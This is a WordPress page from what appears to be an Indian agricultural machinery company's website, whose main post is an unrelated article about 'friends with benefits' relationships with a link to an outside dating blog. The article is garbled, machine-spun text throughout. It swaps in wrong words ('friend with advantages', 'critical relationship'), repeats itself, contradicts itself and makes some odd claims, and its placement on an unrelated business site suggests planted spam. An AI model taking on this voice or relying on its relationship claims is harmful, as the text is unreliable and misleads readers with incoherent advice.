	<li id="menu-item-236" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="http://maruthikrishiudyog.com/seedlar/" class = "hfe-sub-menu-item">SEED DRILL</a></li>
</ul>
</li>
<li id="menu-item-1912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="#" class = "hfe-menu-item">GALLERY<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-268" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="http://maruthikrishiudyog.com/image-gallery/" class = "hfe-sub-menu-item">IMAGE GALLERY</a></li>
	<li id="menu-item-267" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="http://maruthikrishiudyog.com/video-gallery/" class = "hfe-sub-menu-item">VIDEO GALLERY</a></li>
	<li id="menu-item-2719" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="http://maruthikrishiudyog.com/awards-and-recognition/" class = "hfe-sub-menu-item">AWARDS AND RECOGNITION</a></li>
</ul>
</li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="http://maruthikrishiudyog.com/research/" class = "hfe-menu-item">RESEARCH<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="http://maruthikrishiudyog.com/future-energies/" class = "hfe-sub-menu-item">FUTURE ENERGIES</a></li>
</ul>
</li>
<li id="menu-item-4009" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="http://maruthikrishiudyog.com/sample-page/" class = "hfe-menu-item">PRICING</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="http://maruthikrishiudyog.com/contact/" class = "hfe-menu-item">CONTACT US</a></li>
</ul></nav>              
			</div>
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4cec415" data-id="4cec415" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-cb72377 elementor-widget elementor-widget-text-editor" data-id="cb72377" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.2 - 29-01-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#818a91;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#818a91;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<div class="gtranslate_wrapper" id="gt-wrapper-52416286"></div>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-dcda063 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dcda063" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2d8910e" data-id="2d8910e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-7995e71 elementor-section-height-min-height elementor-hidden-tablet elementor-hidden-phone elementor-hidden-desktop elementor-section-boxed elementor-section-height-default" data-id="7995e71" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c8cf9d3" data-id="c8cf9d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-07def56 elementor-position-left elementor-vertical-align-bottom elementor-hidden-tablet elementor-hidden-phone elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="07def56" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fas fa-bookmark"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h6 class="elementor-icon-box-title">
					<span  >
											</span>
				</h6>
									<p class="elementor-icon-box-description">
						Lawn & Garden Care Services					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4d23f10" data-id="4d23f10" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-cfb9f70 elementor-position-left elementor-vertical-align-bottom elementor-hidden-tablet elementor-hidden-phone elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="cfb9f70" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fas fa-envelope"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h6 class="elementor-icon-box-title">
					<span  >
											</span>
				</h6>
									<p class="elementor-icon-box-description">
						<a href="mailto:nagarajamku@gmail.com">nagarajamku@gmail.com</a>					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-25d30d4" data-id="25d30d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9fd82ce elementor-position-left elementor-vertical-align-bottom elementor-hidden-tablet elementor-hidden-phone elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="9fd82ce" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fas fa-phone-alt"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h6 class="elementor-icon-box-title">
					<span  >
											</span>
				</h6>
									<p class="elementor-icon-box-description">
						<a href="tel:+91-9880154463">+91-9880154463</a>					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-166eb15 elementor-section-content-middle elementor-hidden-tablet elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="166eb15" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a7b2fa5" data-id="a7b2fa5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e64d52a elementor-widget elementor-widget-image" data-id="e64d52a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="252" height="111" src="http://maruthikrishiudyog.com/wp-content/uploads/2023/02/logo-maruthi.jpg" class="attachment-full size-full wp-image-253" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f0a8cd6" data-id="f0a8cd6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1982a9c hfe-nav-menu__align-center hfe-submenu-animation-slide_up hfe-submenu-icon-arrow hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="1982a9c" data-element_type="widget" data-settings="{&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:24,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
						<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__underline hfe-animation__drop-in" data-layout="horizontal">
				<div class="hfe-nav-menu__toggle elementor-clickable">
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true" tabindex="0" class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes"><ul id="menu-1-1982a9c" class="hfe-nav-menu"><li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a href="http://maruthikrishiudyog.com/" class = "hfe-menu-item">HOME</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="http://maruthikrishiudyog.com/about/" class = "hfe-menu-item">ABOUT</a></li>
<li id="menu-item-1700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="#" class = "hfe-menu-item">PRODUCTS<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="http://maruthikrishiudyog.com/power-weeder/" class = "hfe-sub-menu-item">POWER WEEDER</a></li>
	<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="http://maruthikrishiudyog.com/water-pump/" class = "hfe-sub-menu-item">WATER PUMP</a></li>
	<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="http://maruthikrishiudyog.com/winnower/" class = "hfe-sub-menu-item">WINNOWER</a></li>
	<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="http://maruthikrishiudyog.com/sprayers/" class = "hfe-sub-menu-item">SPRAYERS</a></li>
	<li id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="http://maruthikrishiudyog.com/milling-machine/" class = "hfe-sub-menu-item">MILLING MACHINE</a></li>
	<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="http://maruthikrishiudyog.com/cuff-cutter/" class = "hfe-sub-menu-item">CUFF CUTTER</a></li>
	<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="http://maruthikrishiudyog.com/trolly/" class = "hfe-sub-menu-item">TROLLY</a></li>
	<li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="http://maruthikrishiudyog.com/single-phase-generator/" class = "hfe-sub-menu-item">SINGLE PHASE GENERATOR</a></li>
	<li id="menu-item-237" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="http://maruthikrishiudyog.com/maliking-machine/" class = "hfe-sub-menu-item">MILKING MACHINE</a></li>
	<li id="menu-item-236" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="http://maruthikrishiudyog.com/seedlar/" class = "hfe-sub-menu-item">SEED DRILL</a></li>
</ul>
</li>
<li id="menu-item-1912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="#" class = "hfe-menu-item">GALLERY<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-268" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="http://maruthikrishiudyog.com/image-gallery/" class = "hfe-sub-menu-item">IMAGE GALLERY</a></li>
	<li id="menu-item-267" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="http://maruthikrishiudyog.com/video-gallery/" class = "hfe-sub-menu-item">VIDEO GALLERY</a></li>
	<li id="menu-item-2719" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="http://maruthikrishiudyog.com/awards-and-recognition/" class = "hfe-sub-menu-item">AWARDS AND RECOGNITION</a></li>
</ul>
</li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="http://maruthikrishiudyog.com/research/" class = "hfe-menu-item">RESEARCH<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="http://maruthikrishiudyog.com/future-energies/" class = "hfe-sub-menu-item">FUTURE ENERGIES</a></li>
</ul>
</li>
<li id="menu-item-4009" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="http://maruthikrishiudyog.com/sample-page/" class = "hfe-menu-item">PRICING</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="http://maruthikrishiudyog.com/contact/" class = "hfe-menu-item">CONTACT US</a></li>
</ul></nav>              
			</div>
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-236abea" data-id="236abea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7690769 elementor-tablet-align-center elementor-align-right elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-button" data-id="7690769" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="http://shivaweddingdecor.in/maruthikrishiudyog/contact/" class="elementor-button-link elementor-button elementor-size-md elementor-animation-push" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-envelope"></i>			</span>
						<span class="elementor-button-text">Get started</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
							</div>
				</header>

	
<main id="content" class="site-main post-3522 post type-post status-publish format-standard hentry category-uncategorized" role="main">
			<header class="page-header">
			<h1 class="entry-title">How in order to make an fwb relationship work?</h1>		</header>
		<div class="page-content">
		<h1>How in order to make an fwb relationship work?</h1>
<p>If you are considering a relationship that is easier and much more casual, an fwb relationship are suitable for you.here&#8217;s making an fwb relationship work:</p>
<p>1.set boundaries.no matter exactly how close you&#8217;re, it is vital to set boundaries.if you are not comfortable with certain aspects of your fwb&#8217;s life, be truthful and allow them to know.you also needs to be prepared to set boundaries with your own life.if you&#8217;re always available, your fwb may well not feel as needed.2.be truthful.honesty is type in any relationship.if you&#8217;re not confident with something, be honest and let your fwb know.this will build trust and transparency involving the couple.3.be supportive.if your fwb is going right through a tough time, be supportive.offer your support and tell them that you&#8217;re here for them.this will assist you to build a stronger relationship.4.don&#8217;t overdo it.if you&#8217;re attempting to develop a significant fwb relationship, never overdo it.keep things casual and don&#8217;t get too connected.this will assist you to retain the stability inside relationship.</p>
<h2>just what does fwb suggest?</h2>
<p>What does the expression &#8220;fwb&#8221; suggest? the term &#8220;fwb&#8221; is short for &#8220;friend with benefits.&#8221; it&#8217;s a term accustomed describe a relationship where two people are friends with all the intention of experiencing sexual encounters but do not always live together or have a committed relationship. in some instances, the <a href="https://singlechicksblog.com/fwb-dating.html">fwb relationship and</a> could be a precursor to a more severe relationship. the fwb relationship can be good for both parties. the one who is shopping for an informal relationship, the fwb is an excellent choice. the fwb doesn&#8217;t always have to invest in any such thing and will just take things as they come. for the fwb, the huge benefits are plentiful. they can have lots of fun without having to worry about a critical relationship. there are lots of things to keep in mind when entering into a fwb relationship. first and foremost, ensure you are both more comfortable with the arrangement. if one of you is uncomfortable, the relationship won&#8217;t work. 2nd, be sure you are both honest with each other. finally, always are both ready to make sacrifices. if among you is constantly working together with other is house caring for the kids, the relationship wont work.</p>
<h2>what&#8217;s fwb?</h2>
<p>Fwb is an abbreviation for &#8220;friend with advantages. &#8220;it is a term used to explain an informal relationship in which two different people enjoy both&#8217;s business but do not have an enchanting relationship.fwb is a powerful way to get acquainted with somebody better and can be a great way to spend your sparetime.why use fwb?there are many reasons to use fwb.fwb are a great way to get to know some body better.it may be a great solution to spend your sparetime.it can be ways to avoid getting involved with a critical relationship.fwb can be a way to try out a relationship before getting associated with a far more serious one.how do you create a fwb relationship?there is no one right method to create a fwb relationship.it can be a terrific way to get acquainted with somebody better if you are both ready to accept the idea.it can be a fun way to invest your sparetime if you enjoy spending time together.it are a method to avoid getting tangled up in a significant relationship if you aren&#8217;t willing to agree to an even more severe relationship.what are the advantages of using fwb?there are many benefits to utilizing fwb.some associated with advantages are so it can be a terrific way to get acquainted with someone better.it is a great way to spend your leisure time.it are a way to avoid getting associated with a critical relationship.fwb can also be a method to try a relationship before getting involved with a more serious one.</p>
<h2>what exactly is fwb and how can you benefit from it?</h2>
<p>what exactly is fwb? fwb stands for &#8220;friend with advantages.&#8221; it&#8217;s an informal relationship in which a couple have an interest in one another but don&#8217;t wish to agree to a full-blown relationship. the advantages of fwb include increased intimate satisfaction, more intimacy, much less pressure become exclusive. fwb may be a great way to explore your sexuality to discover everything you&#8217;re interested in without getting too attached. it can also be a terrific way to satisfy brand new people and work out new friends. benefits of fwb</p>
<p>there are a lot of advantageous assets to having a fwb relationship, including:</p>
<p>increased sexual satisfaction. fwb relationships are more sexual than traditional relationships. this is because there is less pressure to be exclusive and you can test out various things without worrying about getting hurt. more closeness. it is because you can be much more open together and share your emotions easier. less pressure to be exclusive. in a fwb relationship, there&#8217;s no force become exclusive. this is a terrific way to experiment and explore your sex without worrying all about getting harmed. meeting brand new people. fwb relationships tend to be a great way to meet new people. it is because you can most probably and share your feelings with some one you don&#8217;t need to bother about getting harmed. there&#8217;s also some downsides to fwb relationships. for instance, fwb relationships can be difficult if anyone is more interested in the partnership compared to other. they are able to be difficult if anyone is busy and also the other individual would like to spend more time together. just how to take advantage of fwb</p>
<p>there are some actions you can take to benefit from fwb relationships:</p>
<p>explore your sex. fwb relationships is a powerful way to explore your sex. make new buddies. have more intimate possibilities. be less stressed. have more fun. steer clear of fwb problems</p>
<p>there are many steps you can take to avoid fwb dilemmas:</p>
<p>be clear regarding the objectives. ensure you&#8217;re clear about your expectations from fwb relationship. this can help to avoid any misunderstandings or disputes. be honest. be honest together from the beginning. communicate. talk to each other regularly. be respectful. be respectful of each and every other&#8217;s boundaries. keep consitently the relationship everyday. this may help avoid any feelings of pressure or commitment. be honest and respectful. this may help to avoid any conflicts or misunderstand</p>
<h2>what exactly is a fwb relationship?</h2>
<p>A fwb relationship is a type of relationship by which two people are friends with advantages.in a fwb relationship, the 2 individuals are maybe not in a romantic relationship.the great things about a fwb relationship are that the two people can have sex without any feelings of commitment or force.a fwb relationship may be a good method to get acquainted with some body better.</p>
<h2>What do you need to think about before entering a fwb relationship?</h2>
<p>whenever considering whether to come into a fwb relationship, it is important to give consideration to several key factors.first and most important, you should be sure you&#8217;re both more comfortable with the arrangement.if among you is uncomfortable aided by the arrangement, it would likely not be good fit.secondly, you will need to ensure that you have similar passions.if one of you is into recreations and also the other is not, for example, it could not be an excellent fit.finally, you will need to make sure that you&#8217;re both comfortable being available and honest together.if certainly one of you is uncomfortable with being open and truthful, the relationship may not be a good fit.each of those factors is essential, and it&#8217;s vital that you think about them before stepping into a fwb relationship.if you are both comfortable with the arrangement and have now comparable interests, a fwb relationship might be a great fit for you.if you are both comfortable being available and truthful together, a fwb relationship may be an excellent fit for you.however, if either of you is uncomfortable with these facets, it might probably not be good fit for you.so, exactly what must you start thinking about before stepping into a fwb relationship?first and foremost, make sure that you&#8217;re both confident with the arrangement.secondly, make sure that you have actually similar interests.thirdly, make sure that you&#8217;re both comfortable being available and honest with one another.if all of these facets are met, a fwb relationship can be a good fit for you.</p>
<h2>The advantages of having an fwb relationship</h2>
<p>There are advantages to using an fwb relationship. very essential is that it can benefit to enhance your dating life. having an fwb can help you to make it to understand someone better and certainly will make it more straightforward to find a date.  it may help you to build stronger relationships along with other people. another good thing about having an fwb is the fact that it can help you to enhance your life as a whole. if you have an fwb, it is possible to share your dilemmas along with your successes using them. it will help you to definitely build a stronger relationship using them and can cause you to happier overall. finally, having an fwb can also help you to definitely improve your sex-life. if you are unpleasant being sexual with some one, an fwb could be a great way to get comfortable with being intimate. they are able to also help you to discover new reasons for sex.</p>
		<div class="post-tags">
					</div>
			</div>

	<section id="comments" class="comments-area">

	


</section><!-- .comments-area -->
</main>

	
		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="22" class="elementor elementor-22">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-b6078c9 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b6078c9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-786475cd" data-id="786475cd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-563dac96 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="563dac96" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6b96451" data-id="6b96451" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4c08e1c elementor-widget elementor-widget-heading" data-id="4c08e1c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.2 - 29-01-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h5 class="elementor-heading-title elementor-size-default">About us</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-2a1a17e6 elementor-widget elementor-widget-text-editor" data-id="2a1a17e6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>This machine prevents the compaction of soil in the field, which is otherwise created due to the heavy tractor and labor usages.</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-50b71db2" data-id="50b71db2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-788d821b elementor-widget elementor-widget-heading" data-id="788d821b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Our Social</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-6ed576f7 elementor-shape-circle e-grid-align-left e-grid-align-mobile-center e-grid-align-tablet-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="6ed576f7" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.2 - 29-01-2023 */
